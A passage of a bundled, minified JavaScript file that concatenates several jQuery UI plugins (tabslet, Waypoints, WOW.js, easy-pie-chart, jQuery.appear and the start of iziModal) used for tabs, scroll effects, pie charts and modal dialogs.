                _tabs = _container.find("> div");
            _tabs.each(function() { _cache_div.push($(this).css("display")) }); var elements = $this.find("> ul > li"),
                i = options.active - 1; if (!$this.data("tabslet-init")) { $this.data("tabslet-init", !0), $this.opts = [], $.map(["mouseevent", "activeclass", "attribute", "animation", "autorotate", "deeplinking", "pauseonhover", "delay", "container"], function(t) { $this.opts[t] = $this.data(t) || options[t] }), $this.opts.active = $this.opts.deeplinking ? deep_link() : $this.data("active") || options.active, _tabs.hide(), $this.opts.active && (_tabs.eq($this.opts.active - 1).show(), elements.eq($this.opts.active - 1).addClass(options.activeclass)); var fn = eval(function(t, e) { var s = e ? elements.find("a[" + $this.opts.attribute + '="' + e + '"]').parent() : $(this);
                        s.trigger("_before"), elements.removeClass(options.activeclass), s.addClass(options.activeclass), _tabs.hide(), i = elements.index(s); var o = e || s.find("a").attr($this.opts.attribute); return $this.opts.deeplinking && (location.hash = o), $this.opts.animation ? _container.find(o).animate({ opacity: "show" }, "slow", function() { s.trigger("_after") }) : (_container.find(o).show(), s.trigger("_after")), !1 }),
                    init = eval("elements." + $this.opts.mouseevent + "(fn)"),
                    t, forward = function() { i = ++i % elements.length, "hover" == $this.opts.mouseevent ? elements.eq(i).trigger("mouseover") : elements.eq(i).click(), $this.opts.autorotate && (clearTimeout(t), t = setTimeout(forward, $this.opts.delay), $this.mouseover(function() { $this.opts.pauseonhover && clearTimeout(t) })) };
                $this.opts.autorotate && (t = setTimeout(forward, $this.opts.delay), $this.hover(function() { $this.opts.pauseonhover && clearTimeout(t) }, function() { t = setTimeout(forward, $this.opts.delay) }), $this.opts.pauseonhover && $this.on("mouseleave", function() { clearTimeout(t), t = setTimeout(forward, $this.opts.delay) })); var move = function(t) { "forward" == t && (i = ++i % elements.length), "backward" == t && (i = --i % elements.length), elements.eq(i).click() };
                $this.find(options.controls.next).click(function() { move("forward") }), $this.find(options.controls.prev).click(function() { move("backward") }), $this.on("show", function(t, e) { fn(t, e) }), $this.on("next", function() { move("forward") }), $this.on("prev", function() { move("backward") }), $this.on("destroy", function() { $(this).removeData().find("> ul li").each(function() { $(this).removeClass(options.activeclass) }), _tabs.each(function(t) { $(this).removeAttr("style").css("display", _cache_div[t]) }) }) } }) }, $(document).ready(function() { $('[data-toggle="tabslet"]').tabslet() }) }(jQuery);



// Generated by CoffeeScript 1.6.2
/*
jQuery Waypoints - v2.0.3
Copyright (c) 2011-2013 Caleb Troughton
Dual licensed under the MIT license and GPL license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function() { var t = [].indexOf || function(t) { for (var e = 0, n = this.length; e < n; e++) { if (e in this && this[e] === t) return e } return -1 },
        e = [].slice;
    (function(t, e) { if (typeof define === "function" && define.amd) { return define("waypoints", ["jquery"], function(n) { return e(n, t) }) } else { return e(t.jQuery, t) } })(this, function(n, r) { var i, o, l, s, f, u, a, c, h, d, p, y, v, w, g, m;
        i = n(r);
        c = t.call(r, "ontouchstart") >= 0;
        s = { horizontal: {}, vertical: {} };
        f = 1;
        a = {};
        u = "waypoints-context-id";
        p = "resize.waypoints";
        y = "scroll.waypoints";
        v = 1;
        w = "waypoints-waypoint-ids";
        g = "waypoint";
        m = "waypoints";
        o = function() {
            function t(t) { var e = this;
                this.$element = t;
                this.element = t[0];
                this.didResize = false;
                this.didScroll = false;
                this.id = "context" + f++;
                this.oldScroll = { x: t.scrollLeft(), y: t.scrollTop() };
                this.waypoints = { horizontal: {}, vertical: {} };
                t.data(u, this.id);
                a[this.id] = this;
                t.bind(y, function() { var t; if (!(e.didScroll || c)) { e.didScroll = true;
                        t = function() { e.doScroll(); return e.didScroll = false }; return r.setTimeout(t, n[m].settings.scrollThrottle) } });
                t.bind(p, function() { var t; if (!e.didResize) { e.didResize = true;
                        t = function() { n[m]("refresh"); return e.didResize = false }; return r.setTimeout(t, n[m].settings.resizeThrottle) } }) }
            t.prototype.doScroll = function() { var t, e = this;
                t = { horizontal: { newScroll: this.$element.scrollLeft(), oldScroll: this.oldScroll.x, forward: "right", backward: "left" }, vertical: { newScroll: this.$element.scrollTop(), oldScroll: this.oldScroll.y, forward: "down", backward: "up" } }; if (c && (!t.vertical.oldScroll || !t.vertical.newScroll)) { n[m]("refresh") }
                n.each(t, function(t, r) { var i, o, l;
                    l = [];
                    o = r.newScroll > r.oldScroll;
                    i = o ? r.forward : r.backward;
                    n.each(e.waypoints[t], function(t, e) { var n, i; if (r.oldScroll < (n = e.offset) && n <= r.newScroll) { return l.push(e) } else if (r.newScroll < (i = e.offset) && i <= r.oldScroll) { return l.push(e) } });
                    l.sort(function(t, e) { return t.offset - e.offset }); if (!o) { l.reverse() } return n.each(l, function(t, e) { if (e.options.continuous || t === l.length - 1) { return e.trigger([i]) } }) }); return this.oldScroll = { x: t.horizontal.newScroll, y: t.vertical.newScroll } };
            t.prototype.refresh = function() { var t, e, r, i = this;
                r = n.isWindow(this.element);
                e = this.$element.offset();
                this.doScroll();
                t = { horizontal: { contextOffset: r ? 0 : e.left, contextScroll: r ? 0 : this.oldScroll.x, contextDimension: this.$element.width(), oldScroll: this.oldScroll.x, forward: "right", backward: "left", offsetProp: "left" }, vertical: { contextOffset: r ? 0 : e.top, contextScroll: r ? 0 : this.oldScroll.y, contextDimension: r ? n[m]("viewportHeight") : this.$element.height(), oldScroll: this.oldScroll.y, forward: "down", backward: "up", offsetProp: "top" } }; return n.each(t, function(t, e) { return n.each(i.waypoints[t], function(t, r) { var i, o, l, s, f;
                        i = r.options.offset;
                        l = r.offset;
                        o = n.isWindow(r.element) ? 0 : r.$element.offset()[e.offsetProp]; if (n.isFunction(i)) { i = i.apply(r.element) } else if (typeof i === "string") { i = parseFloat(i); if (r.options.offset.indexOf("%") > -1) { i = Math.ceil(e.contextDimension * i / 100) } }
                        r.offset = o - e.contextOffset + e.contextScroll - i; if (r.options.onlyOnScroll && l != null || !r.enabled) { return } if (l !== null && l < (s = e.oldScroll) && s <= r.offset) { return r.trigger([e.backward]) } else if (l !== null && l > (f = e.oldScroll) && f >= r.offset) { return r.trigger([e.forward]) } else if (l === null && e.oldScroll >= r.offset) { return r.trigger([e.forward]) } }) }) };
            t.prototype.checkEmpty = function() { if (n.isEmptyObject(this.waypoints.horizontal) && n.isEmptyObject(this.waypoints.vertical)) { this.$element.unbind([p, y].join(" ")); return delete a[this.id] } }; return t }();
        l = function() {
            function t(t, e, r) { var i, o;
                r = n.extend({}, n.fn[g].defaults, r); if (r.offset === "bottom-in-view") { r.offset = function() { var t;
                        t = n[m]("viewportHeight"); if (!n.isWindow(e.element)) { t = e.$element.height() } return t - n(this).outerHeight() } }
                this.$element = t;
                this.element = t[0];
                this.axis = r.horizontal ? "horizontal" : "vertical";
                this.callback = r.handler;
                this.context = e;
                this.enabled = r.enabled;
                this.id = "waypoints" + v++;
                this.offset = null;
                this.options = r;
                e.waypoints[this.axis][this.id] = this;
                s[this.axis][this.id] = this;
                i = (o = t.data(w)) != null ? o : [];
                i.push(this.id);
                t.data(w, i) }
            t.prototype.trigger = function(t) { if (!this.enabled) { return } if (this.callback != null) { this.callback.apply(this.element, t) } if (this.options.triggerOnce) { return this.destroy() } };
            t.prototype.disable = function() { return this.enabled = false };
            t.prototype.enable = function() { this.context.refresh(); return this.enabled = true };
            t.prototype.destroy = function() { delete s[this.axis][this.id];
                delete this.context.waypoints[this.axis][this.id]; return this.context.checkEmpty() };
            t.getWaypointsByElement = function(t) { var e, r;
                r = n(t).data(w); if (!r) { return [] }
                e = n.extend({}, s.horizontal, s.vertical); return n.map(r, function(t) { return e[t] }) }; return t }();
        d = { init: function(t, e) { var r; if (e == null) { e = {} } if ((r = e.handler) == null) { e.handler = t }
                this.each(function() { var t, r, i, s;
                    t = n(this);
                    i = (s = e.context) != null ? s : n.fn[g].defaults.context; if (!n.isWindow(i)) { i = t.closest(i) }
                    i = n(i);
                    r = a[i.data(u)]; if (!r) { r = new o(i) } return new l(t, r, e) });
                n[m]("refresh"); return this }, disable: function() { return d._invoke(this, "disable") }, enable: function() { return d._invoke(this, "enable") }, destroy: function() { return d._invoke(this, "destroy") }, prev: function(t, e) { return d._traverse.call(this, t, e, function(t, e, n) { if (e > 0) { return t.push(n[e - 1]) } }) }, next: function(t, e) { return d._traverse.call(this, t, e, function(t, e, n) { if (e < n.length - 1) { return t.push(n[e + 1]) } }) }, _traverse: function(t, e, i) { var o, l; if (t == null) { t = "vertical" } if (e == null) { e = r }
                l = h.aggregate(e);
                o = [];
                this.each(function() { var e;
                    e = n.inArray(this, l[t]); return i(o, e, l[t]) }); return this.pushStack(o) }, _invoke: function(t, e) { t.each(function() { var t;
                    t = l.getWaypointsByElement(this); return n.each(t, function(t, n) { n[e](); return true }) }); return this } };
        n.fn[g] = function() { var t, r;
            r = arguments[0], t = 2 <= arguments.length ? e.call(arguments, 1) : []; if (d[r]) { return d[r].apply(this, t) } else if (n.isFunction(r)) { return d.init.apply(this, arguments) } else if (n.isPlainObject(r)) { return d.init.apply(this, [null, r]) } else if (!r) { return n.error("jQuery Waypoints needs a callback function or handler option.") } else { return n.error("The " + r + " method does not exist in jQuery Waypoints.") } };
        n.fn[g].defaults = { context: r, continuous: true, enabled: true, horizontal: false, offset: 0, triggerOnce: false };
        h = { refresh: function() { return n.each(a, function(t, e) { return e.refresh() }) }, viewportHeight: function() { var t; return (t = r.innerHeight) != null ? t : i.height() }, aggregate: function(t) { var e, r, i;
                e = s; if (t) { e = (i = a[n(t).data(u)]) != null ? i.waypoints : void 0 } if (!e) { return [] }
                r = { horizontal: [], vertical: [] };
                n.each(r, function(t, i) { n.each(e[t], function(t, e) { return i.push(e) });
                    i.sort(function(t, e) { return t.offset - e.offset });
                    r[t] = n.map(i, function(t) { return t.element }); return r[t] = n.unique(r[t]) }); return r }, above: function(t) { if (t == null) { t = r } return h._filter(t, "vertical", function(t, e) { return e.offset <= t.oldScroll.y }) }, below: function(t) { if (t == null) { t = r } return h._filter(t, "vertical", function(t, e) { return e.offset > t.oldScroll.y }) }, left: function(t) { if (t == null) { t = r } return h._filter(t, "horizontal", function(t, e) { return e.offset <= t.oldScroll.x }) }, right: function(t) { if (t == null) { t = r } return h._filter(t, "horizontal", function(t, e) { return e.offset > t.oldScroll.x }) }, enable: function() { return h._invoke("enable") }, disable: function() { return h._invoke("disable") }, destroy: function() { return h._invoke("destroy") }, extendFn: function(t, e) { return d[t] = e }, _invoke: function(t) { var e;
                e = n.extend({}, s.vertical, s.horizontal); return n.each(e, function(e, n) { n[t](); return true }) }, _filter: function(t, e, r) { var i, o;
                i = a[n(t).data(u)]; if (!i) { return [] }
                o = [];
                n.each(i.waypoints[e], function(t, e) { if (r(i, e)) { return o.push(e) } });
                o.sort(function(t, e) { return t.offset - e.offset }); return n.map(o, function(t) { return t.element }) } };
        n[m] = function() { var t, n;
            n = arguments[0], t = 2 <= arguments.length ? e.call(arguments, 1) : []; if (h[n]) { return h[n].apply(null, t) } else { return h.aggregate.call(null, n) } };
        n[m].settings = { resizeThrottle: 100, scrollThrottle: 30 }; return i.load(function() { return n[m]("refresh") }) }) }).call(this);




/*! WOW - v1.1.3 - 2016-05-06
 * Copyright (c) 2016 Matthieu Aussaguel;*/
(function() { var a, b, c, d, e, f = function(a, b) { return function() { return a.apply(b, arguments) } },
        g = [].indexOf || function(a) { for (var b = 0, c = this.length; c > b; b++)
                if (b in this && this[b] === a) return b;
            return -1 };
    b = function() {
        function a() {} return a.prototype.extend = function(a, b) { var c, d; for (c in b) d = b[c], null == a[c] && (a[c] = d); return a }, a.prototype.isMobile = function(a) { return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a) }, a.prototype.createEvent = function(a, b, c, d) { var e; return null == b && (b = !1), null == c && (c = !1), null == d && (d = null), null != document.createEvent ? (e = document.createEvent("CustomEvent"), e.initCustomEvent(a, b, c, d)) : null != document.createEventObject ? (e = document.createEventObject(), e.eventType = a) : e.eventName = a, e }, a.prototype.emitEvent = function(a, b) { return null != a.dispatchEvent ? a.dispatchEvent(b) : b in (null != a) ? a[b]() : "on" + b in (null != a) ? a["on" + b]() : void 0 }, a.prototype.addEvent = function(a, b, c) { return null != a.addEventListener ? a.addEventListener(b, c, !1) : null != a.attachEvent ? a.attachEvent("on" + b, c) : a[b] = c }, a.prototype.removeEvent = function(a, b, c) { return null != a.removeEventListener ? a.removeEventListener(b, c, !1) : null != a.detachEvent ? a.detachEvent("on" + b, c) : delete a[b] }, a.prototype.innerHeight = function() { return "innerHeight" in window ? window.innerHeight : document.documentElement.clientHeight }, a }(), c = this.WeakMap || this.MozWeakMap || (c = function() {
        function a() { this.keys = [], this.values = [] } return a.prototype.get = function(a) { var b, c, d, e, f; for (f = this.keys, b = d = 0, e = f.length; e > d; b = ++d)
                if (c = f[b], c === a) return this.values[b] }, a.prototype.set = function(a, b) { var c, d, e, f, g; for (g = this.keys, c = e = 0, f = g.length; f > e; c = ++e)
                if (d = g[c], d === a) return void(this.values[c] = b);
            return this.keys.push(a), this.values.push(b) }, a }()), a = this.MutationObserver || this.WebkitMutationObserver || this.MozMutationObserver || (a = function() {
        function a() { "undefined" != typeof console && null !== console && console.warn("MutationObserver is not supported by your browser."), "undefined" != typeof console && null !== console && console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.") } return a.notSupported = !0, a.prototype.observe = function() {}, a }()), d = this.getComputedStyle || function(a, b) { return this.getPropertyValue = function(b) { var c; return "float" === b && (b = "styleFloat"), e.test(b) && b.replace(e, function(a, b) { return b.toUpperCase() }), (null != (c = a.currentStyle) ? c[b] : void 0) || null }, this }, e = /(\-([a-z]){1})/g, this.WOW = function() {
        function e(a) { null == a && (a = {}), this.scrollCallback = f(this.scrollCallback, this), this.scrollHandler = f(this.scrollHandler, this), this.resetAnimation = f(this.resetAnimation, this), this.start = f(this.start, this), this.scrolled = !0, this.config = this.util().extend(a, this.defaults), null != a.scrollContainer && (this.config.scrollContainer = document.querySelector(a.scrollContainer)), this.animationNameCache = new c, this.wowEvent = this.util().createEvent(this.config.boxClass) } return e.prototype.defaults = { boxClass: "wow", animateClass: "animated", offset: 0, mobile: !0, live: !0, callback: null, scrollContainer: null }, e.prototype.init = function() { var a; return this.element = window.document.documentElement, "interactive" === (a = document.readyState) || "complete" === a ? this.start() : this.util().addEvent(document, "DOMContentLoaded", this.start), this.finished = [] }, e.prototype.start = function() { var b, c, d, e; if (this.stopped = !1, this.boxes = function() { var a, c, d, e; for (d = this.element.querySelectorAll("." + this.config.boxClass), e = [], a = 0, c = d.length; c > a; a++) b = d[a], e.push(b); return e }.call(this), this.all = function() { var a, c, d, e; for (d = this.boxes, e = [], a = 0, c = d.length; c > a; a++) b = d[a], e.push(b); return e }.call(this), this.boxes.length)
                if (this.disabled()) this.resetStyle();
                else
                    for (e = this.boxes, c = 0, d = e.length; d > c; c++) b = e[c], this.applyStyle(b, !0);
            return this.disabled() || (this.util().addEvent(this.config.scrollContainer || window, "scroll", this.scrollHandler), this.util().addEvent(window, "resize", this.scrollHandler), this.interval = setInterval(this.scrollCallback, 50)), this.config.live ? new a(function(a) { return function(b) { var c, d, e, f, g; for (g = [], c = 0, d = b.length; d > c; c++) f = b[c], g.push(function() { var a, b, c, d; for (c = f.addedNodes || [], d = [], a = 0, b = c.length; b > a; a++) e = c[a], d.push(this.doSync(e)); return d }.call(a)); return g } }(this)).observe(document.body, { childList: !0, subtree: !0 }) : void 0 }, e.prototype.stop = function() { return this.stopped = !0, this.util().removeEvent(this.config.scrollContainer || window, "scroll", this.scrollHandler), this.util().removeEvent(window, "resize", this.scrollHandler), null != this.interval ? clearInterval(this.interval) : void 0 }, e.prototype.sync = function(b) { return a.notSupported ? this.doSync(this.element) : void 0 }, e.prototype.doSync = function(a) { var b, c, d, e, f; if (null == a && (a = this.element), 1 === a.nodeType) { for (a = a.parentNode || a, e = a.querySelectorAll("." + this.config.boxClass), f = [], c = 0, d = e.length; d > c; c++) b = e[c], g.call(this.all, b) < 0 ? (this.boxes.push(b), this.all.push(b), this.stopped || this.disabled() ? this.resetStyle() : this.applyStyle(b, !0), f.push(this.scrolled = !0)) : f.push(void 0); return f } }, e.prototype.show = function(a) { return this.applyStyle(a), a.className = a.className + " " + this.config.animateClass, null != this.config.callback && this.config.callback(a), this.util().emitEvent(a, this.wowEvent), this.util().addEvent(a, "animationend", this.resetAnimation), this.util().addEvent(a, "oanimationend", this.resetAnimation), this.util().addEvent(a, "webkitAnimationEnd", this.resetAnimation), this.util().addEvent(a, "MSAnimationEnd", this.resetAnimation), a }, e.prototype.applyStyle = function(a, b) { var c, d, e; return d = a.getAttribute("data-wow-duration"), c = a.getAttribute("data-wow-delay"), e = a.getAttribute("data-wow-iteration"), this.animate(function(f) { return function() { return f.customStyle(a, b, d, c, e) } }(this)) }, e.prototype.animate = function() { return "requestAnimationFrame" in window ? function(a) { return window.requestAnimationFrame(a) } : function(a) { return a() } }(), e.prototype.resetStyle = function() { var a, b, c, d, e; for (d = this.boxes, e = [], b = 0, c = d.length; c > b; b++) a = d[b], e.push(a.style.visibility = "visible"); return e }, e.prototype.resetAnimation = function(a) { var b; return a.type.toLowerCase().indexOf("animationend") >= 0 ? (b = a.target || a.srcElement, b.className = b.className.replace(this.config.animateClass, "").trim()) : void 0 }, e.prototype.customStyle = function(a, b, c, d, e) { return b && this.cacheAnimationName(a), a.style.visibility = b ? "hidden" : "visible", c && this.vendorSet(a.style, { animationDuration: c }), d && this.vendorSet(a.style, { animationDelay: d }), e && this.vendorSet(a.style, { animationIterationCount: e }), this.vendorSet(a.style, { animationName: b ? "none" : this.cachedAnimationName(a) }), a }, e.prototype.vendors = ["moz", "webkit"], e.prototype.vendorSet = function(a, b) { var c, d, e, f;
            d = []; for (c in b) e = b[c], a["" + c] = e, d.push(function() { var b, d, g, h; for (g = this.vendors, h = [], b = 0, d = g.length; d > b; b++) f = g[b], h.push(a["" + f + c.charAt(0).toUpperCase() + c.substr(1)] = e); return h }.call(this)); return d }, e.prototype.vendorCSS = function(a, b) { var c, e, f, g, h, i; for (h = d(a), g = h.getPropertyCSSValue(b), f = this.vendors, c = 0, e = f.length; e > c; c++) i = f[c], g = g || h.getPropertyCSSValue("-" + i + "-" + b); return g }, e.prototype.animationName = function(a) { var b; try { b = this.vendorCSS(a, "animation-name").cssText } catch (c) { b = d(a).getPropertyValue("animation-name") } return "none" === b ? "" : b }, e.prototype.cacheAnimationName = function(a) { return this.animationNameCache.set(a, this.animationName(a)) }, e.prototype.cachedAnimationName = function(a) { return this.animationNameCache.get(a) }, e.prototype.scrollHandler = function() { return this.scrolled = !0 }, e.prototype.scrollCallback = function() { var a; return !this.scrolled || (this.scrolled = !1, this.boxes = function() { var b, c, d, e; for (d = this.boxes, e = [], b = 0, c = d.length; c > b; b++) a = d[b], a && (this.isVisible(a) ? this.show(a) : e.push(a)); return e }.call(this), this.boxes.length || this.config.live) ? void 0 : this.stop() }, e.prototype.offsetTop = function(a) { for (var b; void 0 === a.offsetTop;) a = a.parentNode; for (b = a.offsetTop; a = a.offsetParent;) b += a.offsetTop; return b }, e.prototype.isVisible = function(a) { var b, c, d, e, f; return c = a.getAttribute("data-wow-offset") || this.config.offset, f = this.config.scrollContainer && this.config.scrollContainer.scrollTop || window.pageYOffset, e = f + Math.min(this.element.clientHeight, this.util().innerHeight()) - c, d = this.offsetTop(a), b = d + a.clientHeight, e >= d && b >= f }, e.prototype.util = function() { return null != this._util ? this._util : this._util = new b }, e.prototype.disabled = function() { return !this.config.mobile && this.util().isMobile(navigator.userAgent) }, e }() }).call(this);




/**!
 * easy-pie-chart
 * Lightweight plugin to render simple, animated and retina optimized pie charts
 *
 * @license 
 * @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
 * @version 2.1.7
 **/
! function(a, b) { "function" == typeof define && define.amd ? define(["jquery"], function(a) { return b(a) }) : "object" == typeof exports ? module.exports = b(require("jquery")) : b(jQuery) }(this, function(a) { var b = function(a, b) { var c, d = document.createElement("canvas");
            a.appendChild(d), "object" == typeof G_vmlCanvasManager && G_vmlCanvasManager.initElement(d); var e = d.getContext("2d");
            d.width = d.height = b.size; var f = 1;
            window.devicePixelRatio > 1 && (f = window.devicePixelRatio, d.style.width = d.style.height = [b.size, "px"].join(""), d.width = d.height = b.size * f, e.scale(f, f)), e.translate(b.size / 2, b.size / 2), e.rotate((-0.5 + b.rotate / 180) * Math.PI); var g = (b.size - b.lineWidth) / 2;
            b.scaleColor && b.scaleLength && (g -= b.scaleLength + 2), Date.now = Date.now || function() { return +new Date }; var h = function(a, b, c) { c = Math.min(Math.max(-1, c || 0), 1); var d = 0 >= c ? !0 : !1;
                    e.beginPath(), e.arc(0, 0, g, 0, 2 * Math.PI * c, d), e.strokeStyle = a, e.lineWidth = b, e.stroke() },
                i = function() { var a, c;
                    e.lineWidth = 1, e.fillStyle = b.scaleColor, e.save(); for (var d = 24; d > 0; --d) d % 6 === 0 ? (c = b.scaleLength, a = 0) : (c = .6 * b.scaleLength, a = b.scaleLength - c), e.fillRect(-b.size / 2 + a, 0, c, 1), e.rotate(Math.PI / 12);
                    e.restore() },
                j = function() { return window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || function(a) { window.setTimeout(a, 1e3 / 60) } }(),
                k = function() { b.scaleColor && i(), b.trackColor && h(b.trackColor, b.trackWidth || b.lineWidth, 1) };
            this.getCanvas = function() { return d }, this.getCtx = function() { return e }, this.clear = function() { e.clearRect(b.size / -2, b.size / -2, b.size, b.size) }, this.draw = function(a) { b.scaleColor || b.trackColor ? e.getImageData && e.putImageData ? c ? e.putImageData(c, 0, 0) : (k(), c = e.getImageData(0, 0, b.size * f, b.size * f)) : (this.clear(), k()) : this.clear(), e.lineCap = b.lineCap; var d;
                d = "function" == typeof b.barColor ? b.barColor(a) : b.barColor, h(d, b.lineWidth, a / 100) }.bind(this), this.animate = function(a, c) { var d = Date.now();
                b.onStart(a, c); var e = function() { var f = Math.min(Date.now() - d, b.animate.duration),
                        g = b.easing(this, f, a, c - a, b.animate.duration);
                    this.draw(g), b.onStep(a, c, g), f >= b.animate.duration ? b.onStop(a, c) : j(e) }.bind(this);
                j(e) }.bind(this) },
        c = function(a, c) { var d = { barColor: "#ef1e25", trackColor: "#f9f9f9", scaleColor: "#dfe0e0", scaleLength: 5, lineCap: "round", lineWidth: 3, trackWidth: void 0, size: 110, rotate: 0, animate: { duration: 1e3, enabled: !0 }, easing: function(a, b, c, d, e) { return b /= e / 2, 1 > b ? d / 2 * b * b + c : -d / 2 * (--b * (b - 2) - 1) + c }, onStart: function(a, b) {}, onStep: function(a, b, c) {}, onStop: function(a, b) {} }; if ("undefined" != typeof b) d.renderer = b;
            else { if ("undefined" == typeof SVGRenderer) throw new Error("Please load either the SVG- or the CanvasRenderer");
                d.renderer = SVGRenderer } var e = {},
                f = 0,
                g = function() { this.el = a, this.options = e; for (var b in d) d.hasOwnProperty(b) && (e[b] = c && "undefined" != typeof c[b] ? c[b] : d[b], "function" == typeof e[b] && (e[b] = e[b].bind(this))); "string" == typeof e.easing && "undefined" != typeof jQuery && jQuery.isFunction(jQuery.easing[e.easing]) ? e.easing = jQuery.easing[e.easing] : e.easing = d.easing, "number" == typeof e.animate && (e.animate = { duration: e.animate, enabled: !0 }), "boolean" != typeof e.animate || e.animate || (e.animate = { duration: 1e3, enabled: e.animate }), this.renderer = new e.renderer(a, e), this.renderer.draw(f), a.dataset && a.dataset.percent ? this.update(parseFloat(a.dataset.percent)) : a.getAttribute && a.getAttribute("data-percent") && this.update(parseFloat(a.getAttribute("data-percent"))) }.bind(this);
            this.update = function(a) { return a = parseFloat(a), e.animate.enabled ? this.renderer.animate(f, a) : this.renderer.draw(a), f = a, this }.bind(this), this.disableAnimation = function() { return e.animate.enabled = !1, this }, this.enableAnimation = function() { return e.animate.enabled = !0, this }, g() };
    a.fn.easyPieChart = function(b) { return this.each(function() { var d;
            a.data(this, "easyPieChart") || (d = a.extend({}, b, a(this).data()), a.data(this, "easyPieChart", new c(this, d))) }) } });




/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
! function(e) { e.fn.appear = function(a, r) { var p = e.extend({ data: void 0, one: !0, accX: 0, accY: 0 }, r); return this.each(function() { var r = e(this); if (r.appeared = !1, a) { var n = e(window),
                    t = function() { if (r.is(":visible")) { var e = n.scrollLeft(),
                                a = n.scrollTop(),
                                t = r.offset(),
                                c = t.left,
                                i = t.top,
                                o = p.accX,
                                f = p.accY,
                                s = r.height(),
                                l = n.height(),
                                h = r.width(),
                                d = n.width();
                            i + s + f >= a && i <= a + l + f && c + h + o >= e && c <= e + d + o ? r.appeared || r.trigger("appear", p.data) : r.appeared = !1 } else r.appeared = !1 },
                    c = function() { if (r.appeared = !0, p.one) { n.unbind("scroll", t); var c = e.inArray(t, e.fn.appear.checks);
                            c >= 0 && e.fn.appear.checks.splice(c, 1) }
                        a.apply(this, arguments) };
                p.one ? r.one("appear", p.data, c) : r.bind("appear", p.data, c), n.scroll(t), e.fn.appear.checks.push(t), t() } else r.trigger("appear", p.data) }) }, e.extend(e.fn.appear, { checks: [], timeout: null, checkAll: function() { var a = e.fn.appear.checks.length; if (a > 0)
                for (; a--;) e.fn.appear.checks[a]() }, run: function() { e.fn.appear.timeout && clearTimeout(e.fn.appear.timeout), e.fn.appear.timeout = setTimeout(e.fn.appear.checkAll, 20) } }), e.each(["append", "prepend", "after", "before", "attr", "removeAttr", "addClass", "removeClass", "toggleClass", "remove", "css", "show", "hide"], function(a, r) { var p = e.fn[r];
        p && (e.fn[r] = function() { var a = p.apply(this, arguments); return e.fn.appear.run(), a }) }) }(jQuery);



/*
 * iziModal | v1.6.0
 * http://izimodal.marcelodolce.com
 * by Marcelo Dolce.
 */
! function(t) { "function" == typeof define && define.amd ? define(["jquery"], t) : "object" == typeof module && module.exports ? module.exports = function(e, i) { return void 0 === i && (i = "undefined" != typeof window ? require("jquery") : require("jquery")(e)), t(i), i } : t(jQuery) }(function(t) {
    function e() { var t, e = document.createElement("fakeelement"),
            i = { animation: "animationend", OAnimation: "oAnimationEnd", MozAnimation: "animationend", WebkitAnimation: "webkitAnimationEnd" }; for (t in i)
            if (void 0 !== e.style[t]) return i[t] }

    function i(t) { return 9 === t ? navigator.appVersion.indexOf("MSIE 9.") !== -1 : (userAgent = navigator.userAgent, userAgent.indexOf("MSIE ") > -1 || userAgent.indexOf("Trident/") > -1) }

    function n(t) { var e = /%|px|em|cm|vh|vw/; return parseInt(String(t).split(e)[0]) }

    function o(e) { var i = e.replace(/^.*#/, ""),
            n = t(e);
        n.attr("id", i + "-tmp"), window.location.hash = e, n.attr("id", i) } var s = t(window),
        a = t(document),
        r = "iziModal",
        l = { CLOSING: "closing", CLOSED: "closed", OPENING: "opening", OPENED: "opened", DESTROYED: "destroyed" },
        d = e(),
        h = !!/Mobi/.test(navigator.userAgent);
    window.$iziModal = {}, window.$iziModal.autoOpen = 0, window.$iziModal.history = !1; var c = function(t, e) { this.init(t, e) }; return c.prototype = { constructor: c, init: function(e, i) { var n = this;
            this.$element = t(e), void 0 !== this.$element[0].id && "" !== this.$element[0].id ? this.id = this.$element[0].id : (this.id = r + Math.floor(1e7 * Math.random() + 1), this.$element.attr("id", this.id)), this.classes = void 0 !== this.$element.attr("class") ? this.$element.attr("class") : "", this.content = this.$element.html(), this.state = l.CLOSED, this.options = i, this.width = 0, this.timer = null, this.timerTimeout = null, this.progressBar = null, this.isPaused = !1, this.isFullscreen = !1, this.headerHeight = 0, this.modalHeight = 0, this.$overlay = t('<div class="' + r + '-overlay" style="background-color:' + i.overlayColor + '"></div>'), this.$navigate = t('<div class="' + r + '-navigate"><div class="' + r + '-navigate-caption">Use</div><button class="' + r + '-navigate-prev"></button><button class="' + r + '-navigate-next"></button></div>'), this.group = { name: this.$element.attr("data-" + r + "-group"), index: null, ids: [] }, this.$element.attr("aria-hidden", "true"), this.$element.attr("aria-labelledby", this.id), this.$element.attr("role", "dialog"), this.$element.hasClass("iziModal") || this.$element.addClass("iziModal"), void 0 === this.group.name && "" !== i.group && (this.group.name = i.group, this.$element.attr("data-" + r + "-group", i.group)), this.options.loop === !0 && this.$element.attr("data-" + r + "-loop", !0), t.each(this.options, function(t, e) { var o = n.$element.attr("data-" + r + "-" + t); try { "undefined" != typeof o && ("" === o || "true" == o ? i[t] = !0 : "false" == o ? i[t] = !1 : "function" == typeof e ? i[t] = new Function(o) : i[t] = o) } catch (s) {} }), i.appendTo !== !1 && this.$element.appendTo(i.appendTo), i.iframe === !0 ? (this.$element.html('<div class="' + r + '-wrap"><div class="' + r + '-content"><iframe class="' + r + '-iframe"></iframe>' + this.content + "</div></div>"), null !== i.iframeHeight && this.$element.find("." + r + "-iframe").css("height", i.iframeHeight)) : this.$element.html('<div class="' + r + '-wrap"><div class="' + r + '-content">' + this.content + "</div></div>"), null !== this.options.background && this.$element.css("background", this.options.background), this.$wrap = this.$element.find("." + r + "-wrap"), null === i.zindex || isNaN(parseInt(i.zindex)) || (this.$element.css("z-index", i.zindex), this.$navigate.css("z-index", i.zindex - 1), this.$overlay.css("z-index", i.zindex - 2)), "" !== i.radius && this.$element.css("border-radius", i.radius), "" !== i.padding && this.$element.find("." + r + "-content").css("padding", i.padding), "" !== i.theme && ("light" === i.theme ? this.$element.addClass(r + "-light") : this.$element.addClass(i.theme)), i.rtl === !0 && this.$element.addClass(r + "-rtl"), i.openFullscreen === !0 && (this.isFullscreen = 